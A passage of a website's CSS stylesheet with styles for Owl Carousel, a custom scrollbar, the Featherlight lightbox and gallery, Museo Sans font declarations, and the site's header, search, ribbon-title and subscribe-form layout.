  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
.owl-carousel .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 0.5s ease-in-out;
}
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
  max-height: 0;
}
.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d;
}
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 0.1s ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
  transform: scale(1.3, 1.3);
}
.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
/*************** SCROLLBAR BASE CSS ***************/
.scroll-wrapper {
  overflow: hidden !important;
  padding: 0 !important;
  position: relative;
}
.scroll-wrapper > .scroll-content {
  border: none !important;
  box-sizing: content-box !important;
  height: auto;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none !important;
  overflow: scroll !important;
  padding: 0;
  position: relative !important;
  top: 0;
  width: auto !important;
}
.scroll-wrapper > .scroll-content::-webkit-scrollbar {
  height: 0;
  width: 0;
}
.scroll-element {
  display: none;
}
.scroll-element,
.scroll-element div {
  box-sizing: content-box;
}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
  display: block;
}
.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
  cursor: default;
}
.scroll-textarea {
  border: 1px solid #cccccc;
  border-top-color: #999999;
}
.scroll-textarea > .scroll-content {
  overflow: hidden !important;
}
.scroll-textarea > .scroll-content > textarea {
  border: none !important;
  box-sizing: border-box;
  height: 100% !important;
  margin: 0;
  max-height: none !important;
  max-width: none !important;
  overflow: scroll !important;
  outline: none;
  padding: 2px;
  position: relative !important;
  top: 0;
  width: 100% !important;
}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
  height: 0;
  width: 0;
}
/*************** SIMPLE OUTER SCROLLBAR ***************/
.scrollbar-outer > .scroll-element,
.scrollbar-outer > .scroll-element div {
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 3;
}
.scrollbar-outer > .scroll-element {
  background-color: #ffffff;
}
.scrollbar-outer > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}
.scrollbar-outer > .scroll-element.scroll-x {
  bottom: 0;
  height: 12px;
  left: 0;
  width: 100%;
}
.scrollbar-outer > .scroll-element.scroll-y {
  height: 100%;
  right: 0;
  top: 0;
  width: 12px;
}
.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer {
  height: 8px;
  top: 2px;
}
.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer {
  left: 2px;
  width: 8px;
}
.scrollbar-outer > .scroll-element .scroll-element_outer {
  overflow: hidden;
}
.scrollbar-outer > .scroll-element .scroll-element_track {
  background-color: #d9d9d9;
}
.scrollbar-outer > .scroll-element .scroll-element_outer,
.scrollbar-outer > .scroll-element .scroll-element_track,
.scrollbar-outer > .scroll-element .scroll-bar {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}
.scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #acacac;
}
.scrollbar-outer > .scroll-element .scroll-bar:hover {
  background-color: #c2c2c2;
}
.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar {
  background-color: #919191;
}
/* scrollbar height/width & offset from container borders */
.scrollbar-outer > .scroll-content.scroll-scrolly_visible {
  left: -12px;
  margin-left: 12px;
}
.scrollbar-outer > .scroll-content.scroll-scrollx_visible {
  top: -12px;
  margin-top: 12px;
}
.scrollbar-outer > .scroll-element.scroll-x .scroll-bar {
  min-width: 10px;
}
.scrollbar-outer > .scroll-element.scroll-y .scroll-bar {
  min-height: 10px;
}
/* update scrollbar offset if both scrolls are visible */
.scrollbar-outer
  > .scroll-element.scroll-x.scroll-scrolly_visible
  .scroll-element_track {
  left: -14px;
}
.scrollbar-outer
  > .scroll-element.scroll-y.scroll-scrollx_visible
  .scroll-element_track {
  top: -14px;
}
.scrollbar-outer
  > .scroll-element.scroll-x.scroll-scrolly_visible
  .scroll-element_size {
  left: -14px;
}
.scrollbar-outer
  > .scroll-element.scroll-y.scroll-scrollx_visible
  .scroll-element_size {
  top: -14px;
}
/**
  * Featherlight – ultra slim jQuery lightbox
  * Version 1.7.13 - http://noelboss.github.io/featherlight/
  *
  * Copyright 2018, Noël Raoul Bossart (http://www.noelboss.com)
  * MIT Licensed.
  **/
html.with-featherlight {
  /* disable global scrolling when featherlights are visible */
  overflow: hidden;
}
.featherlight {
  display: none;
  /* dimensions: spanning the background from edge to edge */
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2147483647;
  /* z-index needs to be >= elements on the site. */
  /* position: centering content */
  text-align: center;
  /* insures that the ::before pseudo element doesn't force wrap with fixed width content; */
  white-space: nowrap;
  /* styling */
  cursor: pointer;
  background: #333;
  /* IE8 "hack" for nested featherlights */
  background: rgba(0, 0, 0, 0);
}
/* support for nested featherlights. Does not work in IE8 (use JS to fix) */
.featherlight:last-of-type {
  background: rgba(0, 0, 0, 0.8);
}
.featherlight:before {
  /* position: trick to center content vertically */
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.featherlight .featherlight-content {
  /* make content container for positioned elements (close button) */
  position: relative;
  /* position: centering vertical and horizontal */
  text-align: left;
  vertical-align: middle;
  display: inline-block;
  /* dimensions: cut off images */
  overflow: auto;
  padding: 25px 25px 0;
  border-bottom: 25px solid transparent;
  /* dimensions: handling large content */
  margin-left: 5%;
  margin-right: 5%;
  max-height: 95%;
  /* styling */
  background: #fff;
  cursor: auto;
  /* reset white-space wrapping */
  white-space: normal;
}
/* contains the content */
.featherlight .featherlight-inner {
  /* make sure its visible */
  display: block;
}
/* don't show these though */
.featherlight script.featherlight-inner,
.featherlight link.featherlight-inner,
.featherlight style.featherlight-inner {
  display: none;
}
.featherlight .featherlight-close-icon {
  /* position: centering vertical and horizontal */
  position: absolute;
  z-index: 9999;
  top: 0;
  right: 0;
  /* dimensions: 25px x 25px */
  line-height: 25px;
  width: 25px;
  /* styling */
  cursor: pointer;
  text-align: center;
  font-family: Arial, sans-serif;
  background: #fff;
  /* Set the background in case it overlaps the content */
  background: rgba(255, 255, 255, 0.3);
  color: #000;
  border: none;
  padding: 0;
}
/* See http://stackoverflow.com/questions/16077341/how-to-reset-all-default-styles-of-the-html5-button-element */
.featherlight .featherlight-close-icon::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.featherlight .featherlight-image {
  /* styling */
  width: 100%;
}
.featherlight-iframe .featherlight-content {
  /* removed the border for image croping since iframe is edge to edge */
  border-bottom: 0;
  padding: 0;
  -webkit-overflow-scrolling: touch;
}
.featherlight iframe {
  /* styling */
  border: none;
}
.featherlight * {
  /* See https://github.com/noelboss/featherlight/issues/42 */
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* handling phones and small screens */
@media only screen and (max-width: 1024px) {
  .featherlight .featherlight-content {
    /* dimensions: maximize lightbox with for small screens */
    margin-left: 0;
    margin-right: 0;
    max-height: 98%;
    padding: 10px 10px 0;
    border-bottom: 10px solid transparent;
  }
}
/* hide non featherlight items when printing */
@media print {
  html.with-featherlight > * > :not(.featherlight) {
    display: none;
  }
}
/**
  * Featherlight Gallery – an extension for the ultra slim jQuery lightbox
  * Version 1.7.13 - http://noelboss.github.io/featherlight/
  *
  * Copyright 2018, Noël Raoul Bossart (http://www.noelboss.com)
  * MIT Licensed.
  **/
.featherlight-next,
.featherlight-previous {
  display: block;
  position: absolute;
  top: 25px;
  right: 25px;
  bottom: 0;
  left: 80%;
  cursor: pointer;
  /* preventing text selection */
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* IE9 hack, otherwise navigation doesn't appear */
  background: rgba(0, 0, 0, 0);
}
.featherlight-previous {
  left: 25px;
  right: 80%;
}
.featherlight-next:hover,
.featherlight-previous:hover {
  background: rgba(255, 255, 255, 0.25);
}
.featherlight-next span,
.featherlight-previous span {
  display: none;
  position: absolute;
  top: 50%;
  left: 5%;
  width: 82%;
  /* center horizontally */
  text-align: center;
  font-size: 80px;
  line-height: 80px;
  /* center vertically */
  margin-top: -40px;
  text-shadow: 0px 0px 5px #fff;
  color: #fff;
  font-style: normal;
  font-weight: normal;
}
.featherlight-next span {
  right: 5%;
  left: auto;
}
.featherlight-next:hover span,
.featherlight-previous:hover span {
  display: inline-block;
}
.featherlight-swipe-aware .featherlight-next,
.featherlight-swipe-aware .featherlight-previous {
  display: none;
}
/* Hide navigation while loading */
.featherlight-loading .featherlight-previous,
.featherlight-loading .featherlight-next {
  display: none;
}
/* Hide navigation in case of single image */
.featherlight-first-slide.featherlight-last-slide .featherlight-previous,
.featherlight-first-slide.featherlight-last-slide .featherlight-next {
  display: none;
}
/* Always display arrows on touch devices */
@media only screen and (max-device-width: 1024px) {
  .featherlight-next:hover,
  .featherlight-previous:hover {
    background: none;
  }
  .featherlight-next span,
  .featherlight-previous span {
    display: block;
  }
}
/* handling phones and small screens */
@media only screen and (max-width: 1024px) {
  .featherlight-next,
  .featherlight-previous {
    top: 10px;
    right: 10px;
    left: 85%;
  }
  .featherlight-previous {
    left: 10px;
    right: 85%;
  }
  .featherlight-next span,
  .featherlight-previous span {
    margin-top: -30px;
    font-size: 40px;
  }
}
* {
  box-sizing: border-box;
  user-select: none;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  text-size-adjust: 100%;
  text-rendering: geometricPrecision;
  -webkit-font-smoothing: antialiased;
  word-wrap: break-word;
  overflow-wrap: break-word;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansRegular.eot");
  src: url("../fonts/MuseoSansRegular.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansRegular.woff") format("woff"),
    url("../fonts/MuseoSansRegular.ttf") format("truetype");
  font-style: normal;
  font-weight: 300;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansBold.eot");
  src: url("../fonts/MuseoSansBold.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansBold.woff") format("woff"),
    url("../fonts/MuseoSansBold.ttf") format("truetype");
  font-style: normal;
  font-weight: 700;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansItalic.eot");
  src: url("../fonts/MuseoSansItalic.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansItalic.woff") format("woff"),
    url("../fonts/MuseoSansItalic.ttf") format("truetype");
  font-style: italic;
  font-weight: 300;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansLight.eot");
  src: url("../fonts/MuseoSansLight.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansLight.woff") format("woff"),
    url("../fonts/MuseoSansLight.ttf") format("truetype");
  font-style: normal;
  font-weight: 100;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansMedium.eot");
  src: url("../fonts/MuseoSansMedium.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansMedium.woff") format("woff"),
    url("../fonts/MuseoSansMedium.ttf") format("truetype");
  font-style: normal;
  font-weight: 500;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansBlack.eot");
  src: url("../fonts/MuseoSansBlack.eot?#iefix") format("embedded-opentype"),
    url("../fonts/MuseoSansBlack.woff") format("woff"),
    url("../fonts/MuseoSansBlack.ttf") format("truetype");
  font-style: normal;
  font-weight: 900;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansBoldItalic.eot");
  src: url("../fonts/MuseoSansBoldItalic.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/MuseoSansBoldItalic.woff") format("woff"),
    url("../fonts/MuseoSansBoldItalic.ttf") format("truetype");
  font-style: italic;
  font-weight: 700;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansMediumItalic.eot");
  src: url("../fonts/MuseoSansMediumItalic.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/MuseoSansMediumItalic.woff") format("woff"),
    url("../fonts/MuseoSansMediumItalic.ttf") format("truetype");
  font-style: italic;
  font-weight: 500;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansLightItalic.eot");
  src: url("../fonts/MuseoSansLightItalic.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/MuseoSansLightItalic.woff") format("woff"),
    url("../fonts/MuseoSansLightItalic.ttf") format("truetype");
  font-style: italic;
  font-weight: 100;
  font-display: swap;
}
@font-face {
  font-family: "Museo Sans Cyrl";
  src: url("../fonts/MuseoSansBlackItalic.eot");
  src: url("../fonts/MuseoSansBlackItalic.eot?#iefix")
      format("embedded-opentype"),
    url("../fonts/MuseoSansBlackItalic.woff") format("woff"),
    url("../fonts/MuseoSansBlackItalic.ttf") format("truetype");
  font-style: italic;
  font-weight: 900;
  font-display: swap;
}
body {
  overflow-x: hidden;
  background: #f9f9f9;
}
body.admin-bar {
  position: relative;
}
@media (max-width: 768px) {
  body.admin-bar {
    margin-top: -46px !important;
  }
}
@media (max-width: 768px) {
  body.admin-bar .head {
    padding-top: 46px;
  }
}
body.admin-bar .head.sticky .container {
  top: 32px !important;
}
@media (max-width: 768px) {
  body.admin-bar .head.sticky .container {
    top: 0 !important;
  }
}
body.admin-bar .floated-menu .floated .content {
  padding-top: 46px;
}
body.admin-bar .floated-menu .floated .close {
  top: 81px !important;
}
body.error404 .footer {
  margin-top: 0 !important;
}
body,
html {
  min-width: 1230px;
}
@media (max-width: 768px) {
  body,
  html {
    min-width: 100%;
    max-width: 100%;
    overflow-x: hidden;
  }
}
.container {
  position: relative;
  width: 100%;
  max-width: 95%;
  margin: 0 auto;
  background-color: white;
  box-shadow: 0 37px 37px rgba(0, 0, 1, 0.1);
   
}
@media (max-width: 768px) {
  .container {
    width: 100%;
    max-width: 100%;
    overflow-x: hidden;
    box-sizing: border-box;
	padding-right: 0px; 
   padding-left: 0px;
  }
}
.row {
  width: 95%;
  margin: 0 auto;
  zoom: 1;
}
@media (max-width: 768px) {
  .row {
    max-width: 100%;
  }
  .row.insta {
    padding: 0 !important;
  }
}
.row:before,
.row:after {
  content: "";
  display: table;
}
.row:after {
  clear: both;
}
.head {
  height: 143px;
}
@media (max-width: 768px) {
  .head {
    height: 90px;
  }
}
.head .container {
  border-bottom: 3px solid #f0f0f0;
  height: 140px;
}
@media (max-width: 768px) {
  .head .container {
    height: 90px;
  }
}
.head .row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 140px;
  overflow: hidden;
}
@media (max-width: 768px) {
  .head .row {
    height: 87px;
  }
}
.head .row:after,
.head .row:before {
  display: none;
}
.head .menu {
  width: 100px;
  cursor: pointer;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 768px) {
  .head .menu {
    width: 43px;
  }
}
.head .menu .icon {
  position: relative;
  width: 43px;
  height: 43px;
  margin-right: 9px;
  border-radius: 50%;
  background-color: #f0f0f0;
}
@media (max-width: 768px) {
  .head .menu .icon {
    margin: 0;
  }
}
.head .menu .icon .image {
  width: 43px;
  height: 43px;
  background: url(../img/menu.svg) center center no-repeat;
  background-size: 15px 13px;
  opacity: 0.6;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.head .menu .icon .bagde {
  position: absolute;
  width: 7px;
  height: 7px;
  top: 3px;
  left: 3px;
  background-color: #e74e64;
  border-radius: 50%;
  opacity: 0;
  animation: blink 2s infinite;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.head .menu .icon .bagde:not(.used) {
  opacity: 1;
}
.head .menu .icon .bagde.used {
  animation: none;
  opacity: 0;
}
.head .menu .text {
  font-weight: 900;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 21px;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .head .menu .text {
    display: none;
  }
  .head .logo {
  margin-left: 20%;
}
}
.head .menu:hover .icon .image,
.head .menu.active .icon .image {
  opacity: 1;
}
.head .logo {
  display: block;
  text-decoration: none;
  user-select: none;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;

}
.head .logo .ribbon {
  display: block;
  position: absolute;
  width: 14px;
  height: 14px;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: url(../img/ribbon-head.svg) center center no-repeat;
  background-size: contain;
}
@media (max-width: 768px) {
  .head .logo .ribbon {
    top: -4px;
  }
}
.head .logo .img {
  width: 60px;
  height: 60px;
  margin-right: 18px;
  background: url(../img/logo.png) center center no-repeat;
  background-size: contain;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .head .logo .img {
    width: 48px;
    height: 48px;
    margin: 0;
  }
}
.head .logo .text {
  display: block;
  height: 34px;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 18px;
  line-height: 18px;
  text-transform: uppercase;
  font-weight: 900;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .head .logo .text {
    display: none;
  }
}
.head .logo .text small {
  display: block;
  color: #4c4c4c;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 21px;
  font-weight: 500;
  text-transform: none;
}
.head .search {
  position: relative;
  padding: 5px;
  height: 43px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 768px) {

}
.head .search .icon-search,
.head .search .icon {
  display: block;
  position: relative;
  width: 43px;
  height: 43px;
  padding: 0;
  margin: 0;
  margin-left: 9px;
  border: none;
  border-radius: 50%;
  background-color: #f0f0f0;
  overflow: hidden;
  box-sizing: border-box;
  cursor: pointer;
}
@media (max-width: 768px) {
  .head .search .icon-search,
  .head .search .icon {
    margin: 0;
  }
}
.head .search .icon-search .image,
.head .search .icon .image {
  width: 43px;
  height: 43px;
  background: url(../img/search.svg) center center no-repeat;
  background-size: 15px 15px;
  opacity: 0.4;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
@media (max-width: 768px) {
  .head .search .icon-search {
    position: absolute;
    right: 0;
  }
}
.head .search .icon-search .image {
  background-color: #ffd854;
  opacity: 1;
}
.head .search .text {
  font-weight: 900;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 21px;
  text-transform: uppercase;
  cursor: pointer;
}
@media (max-width: 768px) {
  .head .search .text {
    display: none !important;
  }
}
.head .search .text {
    display: none !important;
  }
.head .search .form {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 239px;
}
.head .search form {
  width: 239px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.head .search form input[type="search"] {
  display: block;
  width: 187px;
  height: 35px;
  color: #767676;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  line-height: 21px;
  border: none;
  border-bottom: 1px solid #f0f0f0;
  font-weight: 700;
}
.head .search form input[type="search"]:focus {
  outline: none;
}
@media (max-width: 768px) {
  .head .search form input[type="search"] {
    position: absolute;
    height: 85px;
    top: -22px;
    border: none;
  }
}
.head .search:hover .icon .image,
.head .search.active .icon .image {
  opacity: 1;
}
.head.sticky .container {
  margin: 0 auto;
  left: 0;
  right: 0;
  height: 78px;
  background: #fff;
  border-bottom: 0px solid rgba(0, 0, 0, 0);
  z-index: 10;
}
@media (max-width: 768px) {
  .head.sticky .container {
    box-shadow: 0 10px 30px rgba(0, 0, 1, 0.1);
  }
}
.head.sticky .row {
  height: 78px;
}
.head.sticky .logo .img {
  transition-delay: 0.15s;
  width: 32px;
  height: 32px;
  margin-right: 12px;
}
@media (max-width: 768px) {
  .head.sticky .logo .img {
    margin-right: 0;
  }
}
.head.sticky .logo .text {
  height: 29px;
  line-height: 14px;
}
.ribbon-title {
  display: block;
  position: relative;
  margin: 40px 0;
  height: 26px;
}
@media (max-width: 768px) {
  .ribbon-title {
    margin: 1.5rem 0;
    height: auto;
  }
}
.ribbon-title:after {
  display: block;
  content: "";
  position: absolute;
  left: -49px;
  top: 4px;
  width: 29px;
  height: 14px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
}
@media (max-width: 768px) {
  .ribbon-title:after {
    left: -2.25rem;
    top: 5px;
  }
}
.ribbon-title span.t {
  display: inline-block;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 23px;
  line-height: 21px;
  font-weight: 900;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .ribbon-title span.t {
    font-size: 16px;
  }
}
.ribbon-title a {
  display: inline-block;
  position: relative;
  top: -4px;
  margin-left: 20px;
  padding: 0 10px;
  color: #292828;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 26px;
  text-transform: uppercase;
  font-weight: 500;
  height: 26px;
  background-color: #ffd852;
  border-radius: 2px;
  text-decoration: none;
  text-align: center;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.ribbon-title a:hover {
  background-color: #fff710;
}
.ribbon-title.ribbon-straw:after {
  background-image: url(../img/rb-straw.svg);
}
.ribbon-title.ribbon-blue:after {
  background-image: url(../img/rb-blue.svg);
}
.ribbon-title.ribbon-yellow:after {
  background-image: url(../img/rb-yellow.svg);
}
.ribbon-title.ribbon-green:after {
  background-image: url(../img/rb-green.svg);
}
.ribbon-title.ribbon-title-slim {
  margin: 0;
}
@media (max-width: 768px) {
  .ribbon-title.ribbon-title-slim {
    margin-bottom: 1rem;
  }
}
.ribbon-title.ribbon-title-slim span.t {
  height: 16px;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 17px;
  line-height: 21px;
}
@media (max-width: 768px) {
  .ribbon-title.ribbon-title-slim span.t {
    font-size: 13px;
  }
}
@media (max-width: 768px) {
  .ribbon-title.ribbon-title-slim a {
    position: absolute;
    right: 0;
  }
}
.ribbon-title.ribbon-title-slim:after {
  width: 14px;
  height: 3px;
  background-size: auto;
  top: 9px;
  left: -26px;
}
.mobile-link {
  display: none;
}
@media (max-width: 768px) {
  .mobile-link {
    display: block;
    position: relative;
    width: 168px;
    width: content-fit;
    margin: 0 auto;
    margin-bottom: 2rem;
    padding: 0 10px;
    color: #292828;
    font-family: "Museo Sans Cyrl";
    font-size: 12px;
    line-height: 26px;
    text-transform: uppercase;
    font-weight: 500;
    height: 26px;
    background-color: #ffd852;
    border-radius: 2px;
    text-decoration: none;
    text-align: center;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    -o-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
  }
  .mobile-link:hover {
    background-color: #fff710;
  }
}
.tabber .contents .content {
  display: none;
}
.tabber .contents .content.active {
  display: block;
}
.scrb-bl .tabs {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.scrb-bl .tabs .tab {
  width: 100%;
  height: 44px;
  line-height: 46px;
  color: #5e5e5e;
  font-family: "Museo Sans Cyrl";
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 900;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.scrb-bl .tabs .tab:hover,
.scrb-bl .tabs .tab.active {
  color: black;
  background: #f2f2f2;
}
/*.scrb-bl .contents .content:first-child {
  width: 100%;
  height: 287px;
  background-color: white;
  border: 8px solid #ffd852;
  box-sizing: border-box;
  text-align: center;
  background-image: url(../img/envelope.svg);
  background-position: 70px 85px;
  background-repeat: no-repeat;
  }*/
.scrb-bl form input[type="email"] {
  display: block;
  color: #2d2d2d;
  font-family: "Museo Sans Cyrl";
  font-size: 13px;
  font-weight: 500;
  width: 211px;
  height: 41px;
  padding-left: 18px;
  margin: 0 auto;
  line-height: 41px;
  background-color: white;
  border: 1px solid rgba(0, 0, 0, 0.18);
  border-radius: 2px;
  box-sizing: border-box;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.scrb-bl form input[type="email"]:focus {
  outline: none;
  border: 3px solid rgba(0, 0, 0, 0.12);
  border-radius: 2px;
  box-shadow: 0 3px 5px rgba(0, 0, 1, 0.07);
}
.scrb-bl form button {
  display: block;
  margin: 0 auto;
  margin-top: 20px;
  padding: 0;
  width: 131px;
  height: 38px;
  background-color: #f3c935;
  border-radius: 2px;
  border: none;
  text-align: center;
  color: black;
  font-family: "Museo Sans Cyrl";
  font-size: 12px;
  line-height: 39px;
  text-transform: uppercase;
  font-weight: 900;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  -o-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.scrb-bl form button:hover {
  background-color: #fff710;
}
.home-page .bl-1 .row {
  padding-bottom: 3rem;
  border-bottom: 1px solid #f0f0f0;
}
@media (max-width: 768px) {
  .home-page .bl-1 .row {
    border-bottom: none;
  }
}
.home-page .bl-1 .left {
  width: 78%;
  float: left;
}
